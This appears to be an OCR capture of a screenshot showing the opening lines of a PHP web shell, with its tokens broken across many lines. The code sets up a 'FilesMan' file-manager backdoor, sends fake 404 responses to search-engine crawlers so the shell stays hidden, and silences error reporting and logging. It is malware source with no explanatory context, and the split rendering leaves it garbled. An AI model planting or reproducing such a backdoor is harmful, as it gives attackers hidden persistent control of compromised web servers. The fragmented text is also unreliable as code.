
}

  </style>

  "
$_SESSION
[
$_SERVER
[
'HTTP_HOST'
]] = 
true
$color
 = 
"#df5"
;	
//Colour
$default_action
 = 
"FilesMan"
$default_charset
 = 
"Windows-1251"
if
( !
empty
(
$_SERVER
[
'HTTP_USER_AGENT'
]) ) {

$userAgents
 = 
array
(
"Google"
, 
"Slurp"
, 
"MSNBot"
, 
"ia_archiver"
, 
"Yandex"
, 
"Ramble
r"
);

foreach
(
$userAgents
as
$agent
)

if
( strpos(
$_SERVER
[
'HTTP_USER_AGEN
T'
], 
$agent
) !== 
false
 ) {

            header(
'HTTP/1.0 404 Not Foun
d'
);

exit
;

        }

}

@session_start();

@error_reporting(
0
);

@ini_set(
'error_log'
,
NULL
);
